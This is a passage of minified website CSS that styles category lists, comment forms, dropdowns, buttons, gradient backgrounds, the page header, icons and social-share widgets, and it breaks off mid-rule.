.categories__item-title{color:#000!important;padding:0 0 7px;text-align:left;font-size:inherit}.categories__item--style-play:hover{border:2px solid #04b}.categories__item--style-play:hover .categories__item-actions{opacity:1}.categories__item--style-play:hover:before{opacity:.8}.categories__item--style-grad{padding:1rem;border:3px solid #f6f5f3;min-height:initial;transition:all .1s ease-in-out}.categories__item--style-grad:before{content:none}.categories__item--style-grad .categories__item-title{padding:0 0 1rem;color:#000!important}.categories__item--style-grad:hover{opacity:.9}.categories__item--type-card{display:flex}.category-filter{border:1px solid #f6f5f3}.category-filter__link{color:#000;transition:all .1s ease-in-out}.category-filter__link:hover{color:#f55e44}.category-filter__item{padding:8px 5px}.category-filter__item:hover{background-color:#f7f7f7}.category-filter__item--state-closed{display:none}.category-filter__item--current{font-weight:700}.category-filter__item--current:hover{color:#000}.category-filter__item-link{color:#000;display:block}.category-filter__item-link:visited{color:#000}.category-filter__item-title{position:relative;padding:10px 40px 8px 38px;cursor:pointer;line-height:18px;list-style-type:none;font-size:.8rem;transition:all .1s ease-in-out}.category-filter__item-title:hover{color:#f55e44}.category-filter__item-title:after{color:#000;position:absolute;top:50%;left:16px;width:12px;height:6px;margin-top:-3px;content:' ';cursor:pointer;text-align:center;opacity:.3;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;transition:all .1s ease-in-out;-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.category-filter__item-title--state-opened:after{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--current{font-weight:700}.category-filter__item-title--level-2{padding:0 0 8px 40px}.category-filter__item-title--level-2:after{background:0 0;content:'\2014';margin-top:-14px;-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}.category-filter__item-title--count:before{content:attr(data-count);display:block;position:absolute;right:0;font-size:11px;color:#b5b5b5}.category-filter__item--level-2{padding:8px 13px}.category-index{display:block;text-align:left}.category-index__item{color:#000;border-bottom:1px solid transparent;line-height:1.1;margin-bottom:.5rem;font-size:1rem;display:inline-block;transition:all .1s ease-in-out}.category-index__item:hover{border-bottom:1px solid rgba(0,0,0,.2)}.category-index__item:visited{color:#000!important}.category-index__item:not(:last-child){margin-right:2rem}.category-index__item:after{content:attr(data-count);font-size:11px;color:#575757;margin:4px 0 0 .3rem;position:absolute}.category{display:block}.category__header{padding:20px 0}.category__header+.category__description{padding-bottom:0;margin:0 0 40px}.category__title{font-size:26px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-weight:500;color:#000;margin:0}.category__sub-title{font-size:14px;color:#575757}.category__popular{display:block;overflow:hidden;margin:0 -20px 40px -20px;border:2px solid rgba(255,197,67,.3);padding:20px}.collapse__item{margin:0 auto 10px;position:relative}.collapse__item-header{background-size:cover;background-position:50%;height:90px;display:flex;justify-content:center;align-items:center;transition:height .3s ease,opacity .3s ease;cursor:pointer;position:relative;z-index:1;padding:0 1.5rem;box-shadow:inset 0 0 400px rgba(0,0,0,.6)}.collapse__item-header--opened{height:180px}.collapse__item-header-title{font-size:26px;line-height:1.4;color:#fff;text-align:center;font-weight:900}.collapse__item-body{background:#f6f5f3;display:none;position:relative;padding:1rem 20%}.collapse__item-arrow{width:40px;height:40px;background:#fff;border-radius:100%;cursor:pointer;position:absolute;top:23px;right:23px;transition:transform .3s ease;transform-origin:50% 50%;z-index:2}.collapse__item-arrow:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:center center;content:'';display:inline-block;position:relative;width:40px;height:40px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.collapse__item-arrow--rotated{-moz-transform:translateY(180px);-o-transform:translateY(180px);-ms-transform:translateY(180px);-webkit-transform:translateY(180px);transform:translateY(180px)}.collapse__item-arrow--rotated:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.comments{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px}.comments__title{margin:0 0 20px;font-size:1.7rem;font-weight:500}.comments__title>small{color:#ffc543}.comments__leave-a-reply{padding:0 0 20px 0;font-weight:500}.comments__item{padding:10px 0}.comments__item .comment-respond{margin-left:30px;width:100%}.comments__item .comment-respond .comment-respond__cancel{display:inline-block!important}.comment__author{display:flex;margin-right:10px}.comment__author-name{font-style:normal;font-weight:500;line-height:24px}.comment__author-pic{margin-right:5px;border-radius:50%;box-shadow:0 3px 5px rgba(0,0,0,.1)}.comment__date-time{color:#b5b5b5;font-size:12px;line-height:20px;padding-top:4px}.comment__head{font-size:16px;display:flex}.comment__content{margin:10px 0 0 30px;font-size:18px;line-height:1.4}.comment__meta{margin:5px 30px 0}.comment__meta-actions{list-style:none;margin:0;padding:0;font-size:13px;display:flex}.comment__meta-actions>li:not(:first-child){margin:0 0 0 10px}.comment__meta-actions>li:before{display:none}.comment__reply>a{color:#04b}.comment-respond{margin:0 0 20px 0}.comment-respond__footer{position:absolute;bottom:0;display:flex;width:100%;flex-flow:row;justify-content:flex-start;column-count:3;padding:20px;box-sizing:border-box;background:rgba(255,197,67,.2)}.comment-respond__footer>div:not(:last-child){margin-right:20px}.comment-respond__text{padding:20px 20px 75px 20px;border:1px solid rgba(255,197,67,.3);background-color:#fff;border-radius:3px}.comment-respond__field--comment{height:100px;overflow-y:hidden;width:100%;resize:none;display:block;margin:0;padding:0;background:#fff;border:0;min-height:80px;font-size:16px;line-height:1.4;box-sizing:border-box;outline:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.comment-respond__submit{background-color:#f55e44;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out}.comment-respond__submit:hover{background-color:#f6735c}.comment-respond__submit-text{font-weight:500;line-height:40px;font-size:16px;color:#fff}.comment-respond__cancel{background-color:transparent;cursor:pointer;border-radius:3px;height:40px;transition:all .1s ease-in-out;display:none!important}.comment-respond__cancel-text{font-weight:400;line-height:40px;font-size:14px;color:#04b}.comment-form{position:relative}@media (min-width:1200px){.comments{border:2px solid #f6f5f3}}@media (max-width:992px){.comments{padding:0 20px 20px 20px}.comment-respond{width:100%}.comment-respond__field--comment{height:150px}}@media (max-width:544px){.comment-respond__footer{flex-flow:column}.comment-respond__footer>div:not(:last-child){margin-right:0;margin-bottom:20px}.comment-respond__field--comment{height:300px}}.download{text-align:center;display:flex;align-items:flex-end;margin:1rem 0}.download__text{color:#575757;font-size:12px;font-weight:700;text-transform:uppercase;margin-right:.5rem}.download__option{display:inline-block;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.download__option:hover{color:#f55e44}.download__option:not(:first-child){margin-left:.5em}.download__option--pdf:before{content:'PDF'}.download__option--docx:before{content:'DOCX'}.download__option--epub:before{content:'EPUB'}.download__option--fb2:before{content:'FB2'}@media (max-width:768px){.download{justify-content:center}}.dropdown{position:relative}.dropdown__button{display:inline-block;box-sizing:border-box;padding:0 30px 0 13px;line-height:28px;border-radius:3px;border:1px solid rgba(0,0,0,.15);cursor:pointer;position:relative;transition:all .1s ease-in-out}.dropdown__button:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:absolute;right:7px;top:9px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(0);-o-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.dropdown__button:hover{border:1px solid rgba(0,0,0,.25)}.dropdown__button:active{background:#f6f5f3}.dropdown__button-text{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:block}.dropdown__button--size-s{width:200px}.dropdown__button--size-m{width:300px}.dropdown__button--size-l{width:450px}.dropdown__button--active:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.dropdown__items{display:none;padding:.2rem 0;position:absolute;left:0;top:35px;background:#fff;z-index:10;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;max-width:520px;max-height:300px;overflow-y:scroll}.dropdown__items--active{display:inline-block}.dropdown__item{line-height:28px;padding:0 30px;cursor:pointer}.dropdown__item--hover{background-color:#ffeba0}.dropdown__item--checked{background:9px 50% no-repeat url([data-uri])}.footer{padding:0 0 1rem 0}.footer__main{border-top:1px solid #f6f5f3;padding:0 .5rem;text-align:center}.footer__static-text{display:inline-block}.footer__static-text:not(:last-child){margin-right:12px}.input{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;color:#000;position:relative;display:inline-block;width:100%;vertical-align:baseline;white-space:nowrap;text-decoration:none;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;cursor:text;z-index:1;border:1px solid rgba(255,197,67,.3);background:-webkit-linear-gradient(#fff,#fff);background:-o-linear-gradient(#fff,#fff);background:linear-gradient(#fff,#fff);background-clip:padding-box;background-size:16px 16px;font-size:13px;line-height:16px;padding:5px 8px;min-height:28px}.input:focus{border-color:rgba(255,181,16,.3);outline:0}.input__label{display:block;margin:0 .4em .25em 0;line-height:normal}.input--size-s{font-size:13px;line-height:28px}.button{overflow:visible;margin:0;padding:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:0;outline:0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border-radius:3px;background-clip:padding-box}.button__text{position:relative;display:inline-block;resize:none;pointer-events:none;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;padding:0 20px}.button--size-xs{font-size:13px;line-height:24px}.button--size-xs .button__text{padding:0 10px}.button--size-xs .button__icon{margin-right:3px;margin-left:-4px}.button--size-s{font-size:13px;line-height:28px}.button--size-s .button__text{padding:0 13px}.button--size-s .button__icon{margin:-3px 7px 0 0}.button--size-m{font-size:13px;line-height:28px}.button--size-m .button__text{padding:0 15px}.button--size-m .button__icon{margin-right:6px;margin-left:-7px}.button--size-l{font-size:18px;line-height:38px}.button--size-l .button__text{padding:0 18px}.button--size-l .button__icon{margin-right:7px;margin-left:-7px}.button--size-xl{font-size:18px;line-height:44px}.--grad-reef{background:rgba(0,210,255,.1);background:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));background:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--grad-dirty-fog{background:rgba(185,147,214,.1);background:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));background:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--grad-kyoto{background:rgba(194,21,0,.1);background:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));background:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--grad-lost-memory{background:rgba(222,98,98,.1);background:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));background:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--grad-day{background:rgba(248,87,166,.1);background:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));background:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--grad-stellar{background:rgba(116,116,191,.1);background:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));background:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--grad-mojito{background:rgba(29,151,108,.1);background:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));background:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--grad-cherry{background:rgba(235,51,73,.1);background:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));background:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--grad-stripe{background:rgba(31,162,255,.1);background:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));background:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--grad-mango-pulp{background:rgba(240,152,25,.1);background:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));background:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--grad-skyline{background:rgba(20,136,204,.1);background:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));background:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--grad-water{background:rgba(116,235,213,.1);background:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));background:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--grad-purpink{background:rgba(127,0,255,.1);background:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));background:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.--border-grad-reef{border-color:rgba(0,210,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));border-image:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--border-grad-dirty-fog{border-color:rgba(185,147,214,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));border-image:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--border-grad-kyoto{border-color:rgba(194,21,0,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));border-image:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--border-grad-lost-memory{border-color:rgba(222,98,98,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));border-image:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--border-grad-day{border-color:rgba(248,87,166,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));border-image:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--border-grad-stellar{border-color:rgba(116,116,191,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));border-image:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--border-grad-mojito{border-color:rgba(29,151,108,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));border-image:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--border-grad-cherry{border-color:rgba(235,51,73,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));border-image:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--border-grad-stripe{border-color:rgba(31,162,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));border-image:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--border-grad-mango-pulp{border-color:rgba(240,152,25,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));border-image:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--border-grad-skyline{border-color:rgba(20,136,204,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));border-image:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--border-grad-water{border-color:rgba(116,235,213,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));border-image:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--border-grad-purpink{border-color:rgba(127,0,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));border-image:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.header{position:relative;width:100%;z-index:100;background-color:#fff;margin:0 auto}.header--single{box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__top{box-sizing:border-box;min-width:300px;max-width:1200px;padding:0 20px;width:100%;z-index:10;display:flex;display:-ms-flexbox;display:flex;margin:0 auto;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:85px}.header__bottom{background-color:#fff;font-size:13px;vertical-align:top;box-sizing:border-box;width:100%;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__logo{padding:1rem 0}.header__navigation{box-sizing:border-box;min-width:300px;max-width:1200px;width:100%;margin:0 auto;padding:0 20px;display:flex;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.header__search{position:relative;display:block;padding:18px 0;margin-left:20px}.header__search-input{width:100%;height:34px;font-size:15px;box-shadow:none;border-color:rgba(0,0,0,.15);padding:0 38px 0 15px;vertical-align:top;border-radius:3px;background-image:none;transition:all .1s ease-in-out}.header__search-button{position:absolute;width:38px;height:32px;right:0;top:19px;z-index:2;outline:0;cursor:pointer;border:0;background-size:auto;opacity:.6;background:0 0}.header__search-toggle{display:none}@media (max-width:992px){.header--scroll{overflow-y:scroll;height:100vh}.header__top{align-items:center;justify-content:flex-start;padding:0;margin:0 20px;width:auto}.header__main{border-bottom:1px solid #f6f5f3}.header__navigation{visibility:hidden;height:0;opacity:0;transition:all .3s ease-in}.header__navigation--active{visibility:visible;height:calc(100vh - 71px);opacity:1;overflow-y:scroll;margin-top:0}.header__logo{min-width:inherit;padding:1rem;box-sizing:border-box;flex-grow:1}.header__search{visibility:hidden;opacity:0;display:block;position:absolute;transition:all .1s ease-in-out}.header__search span{display:none}.header__search-button{display:none}.header__search--active{position:absolute;width:calc(100vw - 68px);padding:18px 0 18px 1.5rem;box-sizing:border-box;margin:0;display:block;top:0;left:0;background:#fff;visibility:visible;opacity:1}.header__search-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:3px 1px;font-size:16px;cursor:pointer;transition:all .1s ease-in-out}.header__search-toggle--active{padding:6px 3px}.header__search-toggle--active>.icon{display:none}.header__search-toggle--active span{position:relative;display:inline-block;top:3px;width:16px;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.header__search-toggle--active span:nth-child(2){-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.header__search-toggle--active span:nth-child(3){-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.header__navigation{align-items:flex-start}}@font-face{font-family:ar;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.icon:before{font-family:ar;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon--no-margin:before{margin:0}.icon--star:before{content:'\61'}.icon--star-half-alt:before{content:'\66'}.icon--star-empty:before{content:'\73'}.icon--search:before{content:'\e800'}.icon--volume-off:before{content:'\e801'}.icon--volume-up:before{content:'\e802'}.icon--eye:before{content:'\e803'}.icon--quote:before{content:'\e804'}.icon--share:before{content:'\e805'}.icon--mail:before{content:'\e806'}.icon--sort:before{content:'\f0dc'}.icon--sort-down:before{content:'\f0dd'}.icon--sort-up:before{content:'\f0de'}.icon--sort-alt-up:before{content:'\f160'}.icon--sort-alt-down:before{content:'\f161'}.icon--comment:before{content:'\e807'}@media (max-width:992px){.image--responsive{width:100%;height:auto}}.layout{box-sizing:border-box;min-width:300px;max-width:1200px;margin:0 auto;padding:20px;width:100%;display:flex}.layout__col--wide{min-width:300px;max-width:1200px}.layout__col--main{max-width:800px;min-width:300px;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:1}.layout__col--aside{width:300px;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:0;min-height:600px}@media (max-width:1200px){.layout__col--aside{padding-left:20px}}@media (min-width:1200px){.layout__col--aside{padding-left:60px}}@media (max-width:992px){.layout{flex-flow:column}.layout__col--aside{padding-left:0;width:100%}}.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1rem auto;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{display:block;opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:widget-transition=background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:widget-transition;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(208,212,229,.2)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.3)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(247,208,208,.2)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.3)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,237,.2)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.3)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(253,227,206,.2)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.3)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(239,193,198,.2)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.3)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,247,.2)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.3)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.2)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.3)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(212,219,227,.2)}@media 